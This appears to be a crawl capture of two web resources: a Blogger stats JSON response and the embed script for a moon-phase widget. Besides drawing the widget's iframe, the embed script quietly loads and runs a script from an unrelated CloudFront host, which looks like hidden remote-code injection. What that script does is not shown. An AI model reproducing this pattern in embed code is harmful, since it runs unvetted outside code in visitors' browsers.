

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajocdedaus.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCc44fdK-dqSFQ4Yy3kXf4HJGNw-NwlaHVLNAHcNAwWPhySwR4Wdv5fiNCk_BwILgNe4qHS6vgT9dkuHfODP-1D433wzg
body_size: -19
content:
{"total":101885,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,11],[1,18],[2,6],[3,53],[4,9],[5,7],[6,100],[7,11],[8,69],[9,8],[10,7],[11,12],[12,14],[13,9],[14,9],[15,12],[16,16],[17,18],[18,19],[19,8],[20,11],[21,66],[22,75],[23,10],[24,10],[25,9],[26,14],[27,9],[28,11],[29,2]],"nextTickMs":3600000}

--- FILE ---
content_type: application/javascript
request_url: https://www.albinoblacksheep.com/earth-moon/embed.js
body_size: 382
content:
document.write('<iframe loading="lazy" id="earth-moon" allowtransparency="true" src="https://www.albinoblacksheep.com/earth-moon/mini" width="100%" height="280" scrolling="auto" frameborder="0"><a href="https://www.albinoblacksheep.com/earth-moon/">Earth and Moon Phase</a></iframe>');
(function(document){var s = document.createElement('script');s.id = "external_content";s.async = true;s.src = "//d2fbkzyicji7c4.cloudfront.net/?zkbfd=728531";document.getElementsByTagName('head')[0].appendChild(s);s.onload = function() {document.write(example_content);}}(document));

